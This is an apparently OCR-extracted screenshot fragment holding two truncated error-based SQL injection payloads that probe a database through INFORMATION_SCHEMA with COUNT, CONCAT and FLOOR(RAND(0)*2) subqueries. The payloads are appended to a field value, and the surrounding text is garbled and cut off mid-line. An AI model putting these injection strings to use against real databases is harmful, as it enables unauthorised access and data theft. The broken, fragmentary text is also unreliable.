
s n4 1 init))AND (SELECT 9622 FROM(SELECT
COUNT(*),CONCAT('~',(SELECT
(ELT(9622=9622,1))),'~',FLOOR(RAND(0)*2))x FROM INFORMATIO
s n4 1 initAND (SELECT 10063 FROM(SELECT
COUNT(*),CONCAT('~',(SELECT
(ELT(10063=10063,1))),'~',FLOOR(RAND(0)*2))x FROM
INFORMATI